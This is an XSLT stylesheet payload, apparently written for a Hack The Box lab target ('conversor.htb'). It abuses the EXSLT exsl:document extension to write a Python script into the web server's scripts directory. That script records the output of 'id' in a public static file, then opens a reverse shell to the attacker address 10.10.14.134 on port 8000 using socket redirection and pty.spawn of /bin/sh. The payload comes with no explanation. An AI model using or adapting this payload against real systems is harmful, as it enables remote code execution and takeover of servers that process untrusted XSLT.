 <?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
  xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
  xmlns:exsl="http://exslt.org/common"
  extension-element-prefixes="exsl"
  version="1.0">
  <xsl:output method="text" encoding="utf-8"/>

  <xsl:template match="/">
    <exsl:document href="/var/www/conversor.htb/scripts/pwn.py" method="text">
#!/usr/bin/env python3
import socket, subprocess, os
# write a marker output so we can verify the script ran
try:
    out = subprocess.check_output(["id"]).decode()
    with open("/var/www/conversor.htb/static/pwn_out.txt","w") as f:
        f.write("ID_OUTPUT:\\n")
        f.write(out)
except Exception as e:
    with open("/var/www/conversor.htb/static/pwn_out.txt","w") as f:
        f.write("ID_ERROR:\\n"+str(e))

# attempt reverse shell to attacker
try:
    s = socket.socket()
    s.connect(("10.10.14.134", 8000))
    os.dup2(s.fileno(), 0)
    os.dup2(s.fileno(), 1)
    os.dup2(s.fileno(), 2)
    import pty
    pty.spawn("/bin/sh")
except Exception:
    pass
    </exsl:document>

    <xsl:text>Wrote /var/www/conversor.htb/scripts/pwn.py</xsl:text>
  </xsl:template>
</xsl:stylesheet>